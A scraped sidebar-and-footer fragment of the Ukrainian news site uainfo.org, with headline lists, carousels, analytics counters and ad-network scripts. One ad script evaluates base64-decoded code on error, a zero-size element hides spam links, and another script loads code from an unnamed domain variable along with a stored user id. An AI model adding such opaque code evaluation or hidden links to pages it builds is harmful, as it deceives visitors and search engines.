                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769327106-zaminiti-kiyivski-tets-5-i-tets-6-nerealno-ekspert-pro-situatsiyu.html">Замінити київські ТЕЦ-5 і ТЕЦ-6 нереально: експерт про ситуацію в місті</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1027</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769329316-rosiya-vigadala-shche-odnu-umovu-dlya-miru-v-ukrayini-isw.html">Росія вигадала ще одну умову для миру в Україні – ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">722</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html">Путін "змінює історію" для виправдання війни проти України, - ЦПД</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">529</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769358172-rosiyani-hvalyatsya-shcho-stvorili-analog-himars-i-vin-vzhe-na-fronti-.html">Росіяни хваляться, що створили аналог HIMARS, і він вже на фронті. Але є нюанс</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">524</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769354785-chi-mozhna-yisti-granat-z-kistochkami-vidpovid-ekspertiv.html">Чи можна їсти гранат з кісточками: відповідь експертів</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">502</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104598</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55520</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45703</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39312</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24018</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599680</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566268</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448051</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411423</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398127</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">
                                        <img src="//uainfo.org/static/img/_/o/_oblom_politsiya_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769283874-raketa-z-boyovoyu-chastinoyu-vpala-sered-budinkiv-politsiya.html">Ракета з бойовою частиною впала серед будинків: поліція знешкодила "Іскандер-М" в Києві</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">
                                    <img src="//uainfo.org/static/img/_/_/____41855_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">
                                    <img src="//uainfo.org/static/img/_/a/_aysi_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769325742-u-ssha-federalni-agenti-vdruge-za-misyats-zastrelili-lyudinu-.html">У США федеральні агенти вдруге за місяць застрелили людину: Трамп відреагував звинуваченнями на адресу американців</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41825_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769255284-v-rosiyskiy-penzi-drugu-dobu-namagayutsya-zagasiti-pozhezhu.html">В російській Пензі другу добу намагаються загасити пожежу на нафтобазі, яку вразили ЗСУ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41811_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769186561-viyshov-noviy-treyder-kriminalnogo-trilera-shlyah-zlochinu-.html">Вийшов новий трейлер кримінального трилера "Шлях злочину" з Крісом Гемсвортом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                    <img src="//uainfo.org/static/img/_/_/____41800_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#afdacec6c1c9c081c0ddc8efc8c2cec6c381ccc0c2"><span class="__cf_email__" data-cfemail="3643575f5850591859445176515b575f5a1855595b">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTE1NTc2LS1hay1wb2x1Y2hpdC1rb21wZW5zYWNpeXUtemEtcGxvaGllLWRvcm9naS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769419332306480
body_size: 420
content:
callback__utl_cb_share_1769419332306480([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F115576--ak-poluchit-kompensaciyu-za-plohie-dorogi.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F115576--ak-poluchit-kompensaciyu-za-plohie-dorogi.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769419331303256
body_size: 396
content:
cb__utl_cb_share_1769419331303256('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2510
content:
